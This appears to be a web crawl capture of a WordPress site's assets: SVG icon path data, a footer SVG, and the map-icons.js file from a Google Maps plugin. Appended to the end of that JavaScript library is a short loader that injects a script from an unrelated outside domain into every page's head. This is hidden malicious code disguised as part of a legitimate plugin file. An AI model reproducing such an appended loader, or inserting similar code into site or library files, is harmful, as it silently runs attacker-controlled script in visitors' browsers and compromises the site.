	c0.479,0.08,0.877,0.08,1.356,0.16c3.671-1.516,7.661-2.234,11.731-2.314c-0.878-0.081-1.676-0.081-2.314-0.081
	C121.249,28.007,117.658,29.125,114.227,30.48z M113.188,36.307c2.474,0.319,5.028,0.399,7.423,0.319
	c4.07-0.16,8.061-0.878,11.891-2.314c-4.708,0.399-9.417,0.559-14.126,0.399c-0.638,0-1.276-0.08-1.915-0.08
	C115.264,35.109,114.227,35.668,113.188,36.307z M103.691,47.32c1.277,0.24,2.634,0.479,3.99,0.639c0.16,0,0.398,0.08,0.559,0.08
	c0.16-0.239,0.319-0.399,0.559-0.639c0.08-0.239,0.16-0.479,0.319-0.718c1.437-1.835,3.272-2.793,5.667-2.953
	c2.154-0.08,5.427,0.479,7.182,1.916c0.719,0.639,1.198,1.437,1.518,2.394c0.159-1.037,0.318-2.155,0.398-3.272
	c0.08-2.634,4.15-2.634,4.07,0c-0.08,1.916-0.398,3.831-0.799,5.746c1.996,0.24,3.911,0.639,5.906,1.038
	c1.438-1.916,3.752-3.033,6.305-3.272c0.32,0,0.56,0,0.799,0.08l0,0c2.075-0.558,4.229,0.08,5.428,1.836
	c0.638,0.958,1.037,2.155,1.275,3.431c1.996,0.16,4.07,0.16,6.066,0.16c0.08-2.793-0.479-5.587-1.518-8.141
	c-5.106-1.676-9.417-5.188-11.412-10.535l-0.079,0.08c-5.906,3.591-12.771,5.267-19.634,5.427c-3.67,0.08-7.422-0.16-11.013-1.117
	C106.724,41.734,104.889,44.367,103.691,47.32z M140.962,52.349c-0.479,0.159-0.958,0.08-1.276-0.08
	c-0.16,0.08-0.398,0.08-0.559,0.16c-1.117,0.079-2.234,0.638-2.873,1.436c0,0.639-0.32,1.277-0.799,1.756c0,0.079,0,0.239,0,0.319
	c-0.079,1.995,1.597,3.192,3.272,3.911c2.075,0.798,3.831,0.16,4.149-2.155C142.957,56.499,142.957,51.79,140.962,52.349z
	 M119.174,48.836c-0.559-0.558-2.713-0.798-3.512-0.877c-1.037-0.08-2.474-0.08-3.112,0.877l0,0
	c-0.079,0.479-0.319,0.958-0.878,1.357c-2.314,1.676,4.391,8.938,7.343,4.948c0.639-0.878,0.878-1.995,0.878-3.032
	C119.893,51.231,119.812,49.476,119.174,48.836z M162.031,62.644c-0.719-3.432-4.868-3.352-7.661-3.272
	c-0.719,0-1.276-0.319-1.597-0.877c-1.995-0.24-3.91-0.4-5.906-0.479c-0.238,1.756-0.957,3.352-2.074,4.469
	c0.398,0,0.877,0,1.277,0.08c1.275,0.08,2.713,0.08,3.751,0.877c1.436,1.038,1.595,2.953,0.957,4.47c0,0.08,0,0.08,0,0.16
	c-0.479,1.916-2.554,3.033-4.39,3.192c-0.398,0-0.797,0.081-1.276,0.081c-0.319,0.16-0.798,0.16-1.276,0.079
	c-1.916-0.479-4.23-0.479-4.869-2.793c0-0.16-0.08-0.239-0.08-0.399c-0.398-1.517,0.08-2.953,1.038-3.991
	c-0.159,0-0.399,0-0.56-0.08c-4.07-0.638-7.98-3.831-7.9-8.22c0-0.16,0-0.319,0-0.479c-1.756-0.319-3.512-0.638-5.348-0.878
	c-0.398,1.676-0.797,3.432-0.957,5.188c-0.16,1.276-0.24,2.553-0.319,3.831c0,0.638,0,1.277,0,1.916c0,0.08,0.079,0.398,0.079,0.798
	H125c0.639,0,1.277,0.079,1.836,0.079c1.277,0.08,2.475,0.16,3.751,0.24c2.554,0.16,2.634,4.15,0,4.07
	c-1.517-0.08-3.112-0.16-4.629-0.24c-1.197-0.08-2.634,0.08-3.751-0.559c-2.154-1.197-1.516-5.267-1.357-7.262
	c0.08-1.277,0.16-2.634,0.399-3.911c-1.517,1.356-3.272,1.755-5.107,1.517c0.319,0.318,0.638,0.638,0.878,0.957
	c0.957,1.517,0.957,3.672-0.16,5.108c-1.356,1.676-3.352,1.676-5.268,1.356c-0.159,0-0.318-0.08-0.398-0.16
	c-0.479-0.079-1.037-0.239-1.517-0.398c-2.634-0.479-4.868-2.075-4.39-4.789c0.16-0.877,0.639-1.596,1.197-2.154
	c0.08-0.16,0.16-0.239,0.319-0.319c1.197-1.198,3.112-1.597,5.028-1.437c-2.314-1.597-4.15-4.07-4.47-6.544
	c-1.437-0.159-2.793-0.319-4.149-0.639c-0.16,0.479-0.24,1.038-0.399,1.516c-0.239,0.798-1.117,1.517-1.915,1.517
	c-1.357-0.08-3.193-0.319-4.39,0.479c-1.197,0.798-1.277,2.314-0.559,3.511c0.718,1.277,1.995,1.916,3.352,2.395
	c1.517,0.559,2.794,1.197,3.591,2.634c1.597,2.793,2.475,5.986,3.991,8.859c1.356,2.634,3.192,4.869,5.507,6.704
	c4.469,3.592,10.455,5.507,16.041,6.146c6.066,0.718,12.451-0.159,17.559-3.591c4.31-2.873,7.661-7.582,8.141-12.849
	c0.159-1.357,1.196-2.235,2.554-1.916c1.356,0.239,3.192,0.718,4.47,0C162.271,66.075,162.271,63.921,162.031,62.644z"/>
<g>
	<path fill="#BCBEC0" d="M140.962,52.349c-0.479,0.159-0.958,0.08-1.276-0.08c-0.16,0.08-0.398,0.08-0.559,0.16
		c-1.117,0.079-2.234,0.638-2.873,1.436c0,0.639-0.32,1.277-0.799,1.756c0,0.079,0,0.239,0,0.319
		c-0.079,1.995,1.597,3.192,3.272,3.911c2.075,0.798,3.831,0.16,4.149-2.155C142.957,56.499,142.957,51.79,140.962,52.349z"/>
	<path fill="#BCBEC0" d="M119.174,48.836c-0.559-0.558-2.713-0.798-3.512-0.877c-1.037-0.08-2.474-0.08-3.112,0.877l0,0
		c-0.079,0.479-0.319,0.958-0.878,1.357c-2.314,1.676,4.391,8.938,7.343,4.948c0.639-0.878,0.878-1.995,0.878-3.032
		C119.893,51.231,119.812,49.476,119.174,48.836z"/>
	<path d="M115.742,53.705c-2.633,0-2.633-4.07,0-4.07C118.297,49.635,118.297,53.705,115.742,53.705z"/>
	<path d="M139.445,53.705c-2.633,0-2.633,4.07,0,4.07C142.08,57.696,142.08,53.705,139.445,53.705z"/>
</g>
<g>
	<path fill="#D1D3D4" d="M62.414,106.28c0-0.447-0.361-0.808-0.808-0.808s-0.808,0.361-0.808,0.808c0,0.454,0.105,0.883,0.294,1.266
		h-2.069c-0.227-0.862-0.613-1.656-1.14-2.322c-0.931-1.178-2.186-1.826-3.533-1.826c-1.37,0-2.519,0.959-2.811,2.241
		c-0.021-0.015-0.043-0.03-0.066-0.043c-0.384-0.227-0.879-0.099-1.106,0.286c-0.605,1.025-0.925,2.239-0.925,3.512
		c0,1.567,0.488,3.047,1.375,4.169c0.931,1.177,2.185,1.826,3.533,1.826c1.347,0,2.602-0.649,3.533-1.826
		c0.887-1.122,1.375-2.602,1.375-4.169c0-0.077,0-0.154-0.003-0.231h1.837c-0.188,0.382-0.294,0.812-0.294,1.266
		c0,0.446,0.361,0.808,0.808,0.808s0.808-0.361,0.808-0.808c0-0.698,0.568-1.266,1.267-1.266c0.446,0,0.808-0.362,0.808-0.808
		c0-0.446-0.362-0.808-0.808-0.808C62.982,107.546,62.414,106.978,62.414,106.28z M54.352,105.013c1.319,0,2.46,1.038,2.985,2.533
		h-2.985c-0.699,0-1.267-0.568-1.267-1.266C53.084,105.581,53.653,105.013,54.352,105.013z M54.352,113.771
		c-1.815,0-3.293-1.964-3.293-4.379c0-0.84,0.177-1.642,0.515-2.343c0.337,1.217,1.455,2.112,2.778,2.112h3.287
		c0.003,0.077,0.004,0.153,0.004,0.231C57.643,111.807,56.167,113.771,54.352,113.771z"/>
	<path fill="#D1D3D4" d="M64.483,112.422c-0.383-0.229-0.879-0.105-1.108,0.277l-3.228,5.379c-0.327,0.545-1.189,0.911-1.809,0.769
		l-9.682-2.23c-0.619-0.144-1.234-0.849-1.29-1.482l-0.871-9.897c-0.056-0.633,0.426-1.436,1.011-1.685l9.144-3.886
		c0.585-0.249,1.498-0.038,1.915,0.441l3.447,3.96c0.293,0.337,0.803,0.373,1.14,0.08c0.336-0.293,0.372-0.803,0.079-1.14
		l-3.446-3.961c-0.879-1.01-2.533-1.391-3.767-0.867l-9.144,3.886c-1.232,0.524-2.106,1.979-1.989,3.314l0.871,9.897
		c0.117,1.334,1.231,2.615,2.537,2.915l9.682,2.23c0.212,0.049,0.43,0.072,0.651,0.072c1.138,0,2.328-0.622,2.905-1.584l3.228-5.378
		C64.99,113.148,64.866,112.652,64.483,112.422z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://outhecave.com/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/includes/libraries/map-icons/js/map-icons.js?ver=2.1.2
body_size: 1942
content:
/**
 * Map Icons created by Scott de Jonge
 *
 * @version 2.1
 * @url http://map-icons.com
 *
 */

// Define Marker Shapes
var MAP_PIN = 'M0-165c-27.618 0-50 21.966-50 49.054C-50-88.849 0 0 0 0s50-88.849 50-115.946C50-143.034 27.605-165 0-165z';
var SQUARE_PIN = 'M 50 -119.876 -50 -119.876 -50 -19.876 -13.232 -19.876 0.199 0 13.63 -19.876 50 -19.876 Z';
var SHEILD = 'M42.8-72.919c0.663-7.855 3.029-15.066 7.2-21.675L34.002-110c-5.054 4.189-10.81 6.509-17.332 6.919 c-5.976 0.52-11.642-0.574-16.971-3.287c-5.478 2.626-11.121 3.723-17.002 3.287c-6.086-0.523-11.577-2.602-16.495-6.281 l-16.041 15.398c3.945 6.704 6.143 13.72 6.574 21.045c0.205 3.373-0.795 8.016-3.038 14.018c-1.175 3.327-2.061 6.213-2.667 8.627 c-0.562 2.394-0.911 4.34-1.027 5.801c-0.082 6.396 1.78 12.168 5.602 17.302c2.986 3.745 7.911 7.886 14.748 12.41 c7.482 3.665 13.272 6.045 17.326 7.06c1.163 0.521 2.301 1.025 3.363 1.506C-7.9-5.708-6.766-5.232-5.586-4.713 C-3.034-3.242-1.243-1.646-0.301 0C0.858-1.782 2.69-3.338 5.122-4.713c1.717-0.723 3.173-1.346 4.341-1.896 c1.167-0.494 2.037-0.865 2.54-1.09c0.866-0.414 2.002-0.888 3.376-1.41c1.386-0.527 3.101-1.168 5.144-1.882 c3.951-1.348 6.83-2.62 8.655-3.77c6.634-4.524 11.48-8.595 14.566-12.235c3.958-5.152 5.879-10.953 5.79-17.475 c-0.232-2.922-1.52-7.594-3.85-13.959C43.463-64.631 42.479-69.445 42.8-72.919z';
var ROUTE = 'M49.986-58.919c-0.51-27.631-16.538-38.612-17.195-39.049l-2.479-1.692l-2.5 1.689c-4.147 2.817-8.449 4.247-12.783 4.247 c-7.178 0-12.051-3.864-12.256-4.032L-0.023-100l-2.776 2.248c-0.203 0.165-5.074 4.028-12.253 4.028 c-4.331 0-8.63-1.429-12.788-4.253l-2.486-1.678l-2.504 1.692c-1.702 1.17-16.624 12.192-17.165 38.907 C-50.211-56.731-43.792-12.754-0.003 0C47.609-13.912 50.23-56.018 49.986-58.919z';
var ROUNDED = 'M50-80c0-11-9-20-20-20h-60c-11 0-20 9-20 20v60c0 11 9 20 20 20h60c11 0 20-9 20-20V-80z';

// Function to do the inheritance properly
// Inspired by: http://stackoverflow.com/questions/9812783/cannot-inherit-google-maps-map-v3-in-my-custom-class-javascript
var inherits = function(childCtor, parentCtor) {
   /** @constructor */
   function tempCtor() {};
   tempCtor.prototype = parentCtor.prototype;
   childCtor.superClass_ = parentCtor.prototype;
   childCtor.prototype = new tempCtor();
   childCtor.prototype.constructor = childCtor;
};

function Marker(options){
	google.maps.Marker.apply(this, arguments);
	if (options.custom_label) {
		this.MarkerLabel = new MarkerLabel({
			map: this.map,
			marker: this,
			text: options.custom_label
		});
		this.MarkerLabel.bindTo('position', this, 'position');
	}
}

// Apply the inheritance
inherits(Marker, google.maps.Marker);



// Custom Marker SetMap
Marker.prototype.setMap = function() {
	google.maps.Marker.prototype.setMap.apply(this, arguments);
	(this.MarkerLabel) && this.MarkerLabel.setMap.apply(this.MarkerLabel, arguments);
};

// Marker Label Overlay
var MarkerLabel = function(options) {
	var self = this;
	this.setValues(options);

	// Create the label container
	this.div = document.createElement('div');
	this.div.className = 'marker-label';
	var span = document.createElement('span');
	span.className = "marker-icon";
	this.div.appendChild(span);

	// Trigger the marker click handler if clicking on the label
	google.maps.event.addDomListener(this.div, 'click', function(e){
		(e.stopPropagation) && e.stopPropagation();
		google.maps.event.trigger(self.marker, 'click');
	});
};

// Create MarkerLabel Object
MarkerLabel.prototype = new google.maps.OverlayView;

// Marker Label onAdd
MarkerLabel.prototype.onAdd = function() {
     var pane = this.getPanes().overlayImage.appendChild(this.div);
     var self = this;
     this.listeners = [
          google.maps.event.addListener(this, 'position_changed', function() { self.draw(); }),
          google.maps.event.addListener(this, 'text_changed', function() { self.draw(); }),
          google.maps.event.addListener(this, 'zindex_changed', function() { self.draw(); })
     ];
};

// Marker Label onRemove
MarkerLabel.prototype.onRemove = function() {
     this.div.parentNode.removeChild(this.div);
     for (var i = 0, I = this.listeners.length; i < I; ++i) {
          google.maps.event.removeListener(this.listeners[i]);
     }
};

// Implement draw
MarkerLabel.prototype.draw = function() {
     var projection = this.getProjection();
     var position = projection.fromLatLngToDivPixel(this.get('position'));
     var div = this.div;
     div.style.left = position.x + 'px';
     div.style.top = position.y + 'px';
     div.style.display = 'block';
     div.style.zIndex = this.get('zIndex'); //ALLOW LABEL TO OVERLAY MARKER
     this.div.innerHTML = this.get('text').toString();
};var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: image/svg+xml
request_url: https://outhecave.com/wp-content/uploads/2019/05/10bn_footer2.svg
body_size: 9934
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.0//EN" "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="172px" height="181.5px" viewBox="0 0 172 181.5" enable-background="new 0 0 172 181.5" xml:space="preserve">
<circle fill="none" stroke="#FFFFFF" stroke-width="2.9627" stroke-miterlimit="10" cx="86" cy="66.66" r="53"/>
<rect x="83.531" y="35.057" transform="matrix(-0.7069 -0.7073 0.7073 -0.7069 99.6459 174.6079)" fill="#FFFFFF" width="4.937" height="63.204"/>
<rect x="54.397" y="64.189" transform="matrix(-0.7071 -0.7071 0.7071 -0.7071 99.6755 174.6033)" fill="#FFFFFF" width="63.205" height="4.938"/>
<path fill="#FFFFFF" d="M91.033,46.096v0.645h-9.324v-0.645h4.581V29.383c-0.172,0.258-0.467,0.543-0.887,0.855
	c-0.419,0.312-0.882,0.613-1.387,0.904c-0.506,0.29-1.033,0.532-1.581,0.726c-0.548,0.194-1.039,0.291-1.468,0.291v-0.775
	c0.581,0,1.183-0.156,1.807-0.467c0.624-0.312,1.193-0.65,1.709-1.016c0.517-0.366,0.941-0.71,1.274-1.033
	c0.333-0.323,0.511-0.505,0.532-0.548h0.646v17.777L91.033,46.096L91.033,46.096z"/>
<path fill="#FFFFFF" d="M93.904,96.872c0,1.42-0.198,2.726-0.598,3.92c-0.396,1.194-0.945,2.226-1.646,3.097
	c-0.698,0.872-1.532,1.551-2.5,2.034c-0.97,0.483-2.022,0.726-3.162,0.726c-1.141,0-2.195-0.241-3.162-0.726
	c-0.969-0.483-1.802-1.162-2.5-2.034c-0.7-0.871-1.248-1.902-1.646-3.097s-0.596-2.5-0.596-3.92s0.198-2.728,0.596-3.92
	c0.398-1.194,0.947-2.227,1.646-3.098c0.698-0.872,1.532-1.555,2.5-2.049c0.967-0.495,2.021-0.741,3.162-0.741
	c1.14,0,2.192,0.246,3.162,0.741c0.968,0.494,1.802,1.177,2.5,2.049c0.698,0.871,1.248,1.903,1.646,3.098
	C93.706,94.145,93.904,95.452,93.904,96.872z M93.26,96.872c0-1.354-0.178-2.592-0.531-3.711c-0.355-1.118-0.851-2.081-1.484-2.887
	c-0.635-0.808-1.398-1.436-2.29-1.888c-0.894-0.451-1.877-0.678-2.953-0.678s-2.061,0.227-2.953,0.678
	c-0.893,0.452-1.657,1.08-2.291,1.888c-0.634,0.806-1.128,1.769-1.483,2.887c-0.355,1.119-0.532,2.354-0.532,3.711
	c0,1.354,0.177,2.592,0.532,3.711c0.355,1.117,0.849,2.08,1.483,2.887c0.634,0.808,1.398,1.431,2.291,1.872
	c0.892,0.44,1.876,0.661,2.953,0.661c1.076,0,2.06-0.221,2.953-0.661c0.892-0.441,1.655-1.064,2.29-1.872
	c0.635-0.807,1.129-1.77,1.484-2.887C93.082,99.464,93.26,98.227,93.26,96.872z"/>
<path fill="#FFFFFF" d="M64.511,70.719c0,0.646-0.13,1.234-0.389,1.771c-0.26,0.534-0.614,0.99-1.062,1.369
	c-0.449,0.377-0.968,0.668-1.558,0.872c-0.589,0.205-1.223,0.307-1.899,0.307H51.65V58.282h8.33c0.582,0,1.109,0.126,1.581,0.378
	s0.873,0.579,1.204,0.979c0.33,0.401,0.585,0.858,0.767,1.369c0.181,0.511,0.271,1.026,0.271,1.545c0,0.834-0.209,1.604-0.625,2.312
	c-0.417,0.708-1.011,1.235-1.782,1.581c0.959,0.283,1.718,0.807,2.277,1.568C64.231,68.78,64.511,69.68,64.511,70.719z
	 M53.774,60.124v5.592h5.333c0.377,0,0.723-0.075,1.039-0.224c0.314-0.149,0.585-0.35,0.814-0.602
	c0.228-0.251,0.409-0.546,0.542-0.885c0.134-0.338,0.201-0.696,0.201-1.074c0-0.393-0.062-0.763-0.188-1.109
	c-0.125-0.346-0.295-0.646-0.507-0.896c-0.213-0.251-0.472-0.449-0.78-0.59c-0.306-0.141-0.633-0.212-0.979-0.212H53.774z
	 M62.364,70.34c0-0.377-0.068-0.743-0.201-1.097c-0.134-0.354-0.315-0.664-0.543-0.932s-0.499-0.479-0.814-0.637
	c-0.315-0.158-0.661-0.237-1.038-0.237h-5.994v5.758h5.829c0.393,0,0.754-0.077,1.085-0.235c0.331-0.157,0.621-0.366,0.873-0.625
	c0.251-0.26,0.449-0.562,0.59-0.909C62.293,71.081,62.364,70.719,62.364,70.34z"/>
<path fill="#FFFFFF" d="M110.034,62.248v12.789h-2.125V58.282h1.653l10.381,13.05V58.306h2.125v16.73h-1.795L110.034,62.248z"/>
<g>
	<path fill="#BABABA" d="M44.736,136.51c0,0.485-0.082,0.915-0.245,1.288c-0.164,0.374-0.469,0.695-0.917,0.966
		c-0.159,0.094-0.345,0.199-0.56,0.315c-0.215,0.116-0.42,0.254-0.616,0.413c-0.196,0.158-0.362,0.346-0.497,0.56
		c-0.136,0.216-0.203,0.468-0.203,0.757c0,0.225,0.044,0.424,0.133,0.603c0.089,0.177,0.203,0.325,0.343,0.448
		c0.14,0.121,0.303,0.211,0.49,0.271s0.378,0.092,0.574,0.092c0.224,0,0.429-0.035,0.616-0.104c0.187-0.07,0.359-0.164,0.518-0.28
		c0.159-0.117,0.301-0.247,0.427-0.393s0.231-0.297,0.315-0.454l1.008,0.686c-0.252,0.579-0.644,1.024-1.176,1.337
		c-0.532,0.312-1.115,0.471-1.75,0.471c-0.355,0-0.7-0.055-1.036-0.161c-0.336-0.107-0.639-0.271-0.91-0.49
		c-0.271-0.22-0.488-0.502-0.651-0.847c-0.163-0.346-0.245-0.758-0.245-1.232c0-0.316,0.042-0.597,0.126-0.84s0.198-0.46,0.343-0.65
		c0.145-0.191,0.317-0.356,0.518-0.498c0.201-0.14,0.413-0.273,0.637-0.404c0.187-0.104,0.369-0.209,0.546-0.315
		c0.177-0.106,0.333-0.231,0.469-0.371c0.136-0.14,0.245-0.303,0.329-0.489c0.084-0.188,0.126-0.41,0.126-0.672h1.288V136.51z
		 M44.736,133.416v1.764h-1.288v-1.764H44.736z"/>
	<path fill="#BABABA" d="M53.514,131.945H50.21v8.555h-1.582v-8.555H45.31v-1.387h8.204V131.945z"/>
	<path fill="#BABABA" d="M56.37,140.641c-0.57,0-1.087-0.101-1.554-0.302c-0.467-0.2-0.866-0.474-1.197-0.819
		c-0.332-0.345-0.588-0.746-0.77-1.203c-0.182-0.457-0.273-0.942-0.273-1.455c0-0.514,0.091-1.002,0.273-1.463
		c0.182-0.463,0.438-0.868,0.77-1.219c0.331-0.351,0.73-0.625,1.197-0.826c0.467-0.201,0.989-0.302,1.568-0.302
		c0.569,0,1.085,0.104,1.547,0.31s0.856,0.479,1.183,0.818c0.327,0.34,0.576,0.736,0.749,1.189c0.173,0.453,0.259,0.926,0.259,1.421
		c0,0.112-0.005,0.217-0.014,0.315c-0.009,0.098-0.019,0.18-0.028,0.244h-5.866c0.028,0.326,0.105,0.621,0.231,0.883
		c0.126,0.261,0.289,0.486,0.49,0.679c0.201,0.19,0.429,0.338,0.686,0.44c0.256,0.104,0.525,0.153,0.805,0.153
		c0.206,0,0.408-0.024,0.609-0.077c0.2-0.051,0.385-0.126,0.553-0.224c0.168-0.099,0.317-0.217,0.448-0.356
		c0.13-0.141,0.233-0.295,0.308-0.463l1.316,0.379c-0.252,0.551-0.67,1-1.253,1.352C57.824,140.465,57.145,140.641,56.37,140.641z
		 M58.596,136.286c-0.028-0.31-0.105-0.593-0.231-0.854c-0.126-0.261-0.287-0.481-0.483-0.664c-0.196-0.183-0.425-0.324-0.686-0.428
		c-0.261-0.104-0.537-0.154-0.826-0.154c-0.29,0-0.562,0.053-0.819,0.154c-0.257,0.102-0.483,0.245-0.679,0.428
		c-0.196,0.183-0.355,0.403-0.476,0.664c-0.122,0.262-0.196,0.547-0.224,0.854H58.596z"/>
	<path fill="#BABABA" d="M67.737,140.57c-0.495,0-0.947-0.102-1.358-0.303c-0.411-0.199-0.763-0.474-1.057-0.817
		c-0.294-0.347-0.523-0.742-0.686-1.19c-0.164-0.447-0.245-0.919-0.245-1.414c0-0.521,0.084-1.015,0.252-1.477
		s0.401-0.863,0.7-1.204c0.298-0.341,0.655-0.61,1.071-0.812c0.415-0.201,0.875-0.302,1.379-0.302c0.588,0,1.104,0.142,1.547,0.421
		c0.443,0.279,0.81,0.645,1.099,1.092v-1.387h1.358v7.112c0,0.532-0.098,1.003-0.294,1.414c-0.196,0.41-0.469,0.758-0.819,1.043
		c-0.35,0.284-0.763,0.502-1.239,0.651c-0.476,0.147-0.989,0.224-1.54,0.224c-0.812,0-1.487-0.138-2.023-0.413
		c-0.536-0.275-0.987-0.66-1.351-1.154l0.868-0.812c0.28,0.392,0.642,0.689,1.085,0.896c0.443,0.205,0.917,0.309,1.421,0.309
		c0.317,0,0.618-0.042,0.903-0.126c0.285-0.084,0.534-0.216,0.749-0.394c0.214-0.177,0.385-0.4,0.511-0.672s0.189-0.593,0.189-0.966
		v-1.12c-0.261,0.448-0.621,0.794-1.078,1.036C68.722,140.449,68.242,140.57,67.737,140.57z M68.242,139.324
		c0.233,0,0.457-0.04,0.672-0.119c0.214-0.079,0.413-0.188,0.595-0.322c0.182-0.135,0.338-0.289,0.469-0.462
		c0.13-0.173,0.224-0.356,0.28-0.553v-1.918c-0.093-0.233-0.215-0.445-0.364-0.638c-0.149-0.19-0.32-0.356-0.511-0.496
		c-0.191-0.142-0.394-0.25-0.609-0.33c-0.215-0.078-0.429-0.118-0.644-0.118c-0.336,0-0.637,0.071-0.903,0.217
		s-0.493,0.336-0.679,0.574c-0.186,0.237-0.331,0.506-0.434,0.805c-0.103,0.3-0.154,0.606-0.154,0.925
		c0,0.336,0.058,0.65,0.175,0.944c0.116,0.294,0.277,0.551,0.483,0.771c0.205,0.22,0.445,0.395,0.721,0.524
		C67.615,139.258,67.915,139.324,68.242,139.324z"/>
	<path fill="#BABABA" d="M75.9,140.641c-0.766,0-1.344-0.25-1.736-0.75c-0.392-0.498-0.588-1.242-0.588-2.231v-4.479h1.54v4.172
		c0,1.315,0.466,1.975,1.4,1.975c0.438,0,0.854-0.137,1.246-0.406c0.392-0.271,0.695-0.662,0.91-1.176v-4.564h1.54v5.502
		c0,0.178,0.03,0.305,0.091,0.379c0.061,0.074,0.17,0.116,0.329,0.125v1.316c-0.159,0.028-0.29,0.047-0.393,0.057
		c-0.103,0.01-0.2,0.015-0.294,0.015c-0.279,0-0.518-0.077-0.714-0.231c-0.195-0.154-0.299-0.353-0.308-0.595l-0.028-0.729
		c-0.326,0.532-0.751,0.938-1.274,1.211C77.099,140.502,76.525,140.641,75.9,140.641z"/>
	<path fill="#BABABA" d="M84.831,140.641c-0.588,0-1.174-0.097-1.757-0.287c-0.584-0.19-1.085-0.465-1.505-0.818l0.616-0.98
		c0.438,0.317,0.872,0.559,1.302,0.723c0.429,0.162,0.868,0.244,1.315,0.244c0.458,0,0.819-0.088,1.085-0.267
		c0.267-0.177,0.399-0.429,0.399-0.756c0-0.308-0.149-0.532-0.448-0.672c-0.299-0.142-0.766-0.294-1.399-0.462
		c-0.458-0.121-0.85-0.238-1.177-0.352c-0.326-0.111-0.593-0.242-0.798-0.392s-0.354-0.322-0.448-0.519
		c-0.093-0.195-0.14-0.435-0.14-0.715c0-0.373,0.072-0.703,0.217-0.992c0.145-0.291,0.346-0.535,0.603-0.735
		c0.257-0.201,0.558-0.353,0.902-0.455c0.346-0.103,0.719-0.154,1.12-0.154c0.551,0,1.064,0.084,1.54,0.253
		c0.477,0.168,0.9,0.41,1.274,0.729l-0.658,0.924c-0.682-0.541-1.404-0.812-2.17-0.812c-0.392,0-0.721,0.082-0.987,0.246
		c-0.266,0.164-0.398,0.422-0.398,0.776c0,0.149,0.027,0.274,0.084,0.378c0.056,0.104,0.146,0.191,0.272,0.266
		c0.126,0.075,0.289,0.144,0.49,0.203c0.2,0.062,0.45,0.129,0.749,0.203c0.494,0.122,0.922,0.243,1.281,0.364
		c0.36,0.121,0.655,0.265,0.889,0.427c0.234,0.163,0.406,0.354,0.52,0.574c0.11,0.22,0.168,0.482,0.168,0.791
		c0,0.7-0.266,1.253-0.791,1.659C86.453,140.438,85.736,140.641,84.831,140.641z"/>
	<path fill="#BABABA" d="M93.189,140.122c-0.196,0.094-0.467,0.198-0.812,0.313c-0.345,0.117-0.714,0.176-1.105,0.176
		c-0.242,0-0.472-0.032-0.687-0.098c-0.215-0.064-0.403-0.164-0.565-0.295c-0.164-0.13-0.293-0.301-0.386-0.511
		c-0.094-0.21-0.141-0.464-0.141-0.763v-4.578h-0.966v-1.19h0.966v-2.407h1.54v2.407h1.597v1.19h-1.597v4.088
		c0.02,0.262,0.101,0.449,0.244,0.566c0.146,0.116,0.324,0.176,0.539,0.176c0.216,0,0.42-0.037,0.617-0.112
		c0.195-0.074,0.34-0.135,0.434-0.183L93.189,140.122z"/>
	<path fill="#BABABA" d="M96.199,140.641c-0.354,0-0.684-0.059-0.987-0.176c-0.303-0.115-0.563-0.277-0.784-0.482
		c-0.219-0.205-0.392-0.447-0.518-0.729s-0.189-0.583-0.189-0.91c0-0.345,0.075-0.658,0.225-0.938
		c0.15-0.28,0.361-0.522,0.638-0.729c0.274-0.204,0.603-0.362,0.979-0.476s0.795-0.168,1.254-0.168c0.345,0,0.686,0.029,1.021,0.091
		s0.64,0.144,0.91,0.245v-0.504c0-0.541-0.154-0.965-0.462-1.268c-0.309-0.304-0.751-0.455-1.33-0.455
		c-0.393,0-0.777,0.072-1.155,0.217c-0.378,0.146-0.768,0.354-1.169,0.623l-0.477-0.979c0.943-0.635,1.924-0.952,2.939-0.952
		c1.01,0,1.793,0.258,2.354,0.771c0.56,0.513,0.84,1.251,0.84,2.212v2.646c0,0.327,0.135,0.495,0.406,0.504v1.316
		c-0.149,0.027-0.278,0.047-0.387,0.057c-0.105,0.01-0.211,0.014-0.313,0.014c-0.3,0-0.53-0.074-0.693-0.225
		c-0.163-0.147-0.264-0.34-0.301-0.572l-0.042-0.463c-0.327,0.43-0.73,0.758-1.211,0.986S96.75,140.641,96.199,140.641z
		 M96.619,139.506c0.373,0,0.727-0.066,1.057-0.203c0.331-0.135,0.592-0.324,0.777-0.566c0.195-0.168,0.294-0.346,0.294-0.531
		v-0.966c-0.263-0.104-0.539-0.183-0.833-0.238s-0.581-0.084-0.861-0.084c-0.551,0-1,0.119-1.351,0.356s-0.524,0.554-0.524,0.944
		c0,0.364,0.135,0.671,0.405,0.917C95.854,139.383,96.199,139.506,96.619,139.506z"/>
	<path fill="#BABABA" d="M108.715,140.5h-1.54v-4.102c0-0.691-0.11-1.192-0.329-1.506c-0.22-0.312-0.544-0.47-0.973-0.47
		c-0.225,0-0.448,0.042-0.673,0.126c-0.224,0.084-0.435,0.203-0.63,0.357c-0.195,0.152-0.371,0.336-0.524,0.546
		s-0.272,0.44-0.356,0.692v4.354h-1.541v-7.322h1.4v1.472c0.279-0.496,0.686-0.885,1.219-1.17c0.531-0.285,1.119-0.428,1.764-0.428
		c0.438,0,0.798,0.08,1.078,0.238c0.279,0.159,0.502,0.376,0.664,0.65c0.164,0.275,0.277,0.594,0.344,0.951
		c0.064,0.359,0.099,0.74,0.099,1.143L108.715,140.5L108.715,140.5z"/>
	<path fill="#BABABA" d="M113.979,130.28h1.539v8.104c0,0.271,0.07,0.483,0.211,0.639c0.141,0.152,0.336,0.229,0.588,0.229
		c0.104,0,0.223-0.019,0.356-0.056c0.136-0.037,0.265-0.079,0.386-0.127l0.225,1.205c-0.225,0.103-0.49,0.184-0.799,0.244
		c-0.309,0.062-0.584,0.092-0.825,0.092c-0.532,0-0.945-0.146-1.239-0.436c-0.294-0.289-0.439-0.699-0.439-1.23v-8.665H113.979z"/>
	<path fill="#BABABA" d="M120.125,140.641c-0.354,0-0.684-0.059-0.986-0.176c-0.304-0.115-0.564-0.277-0.785-0.482
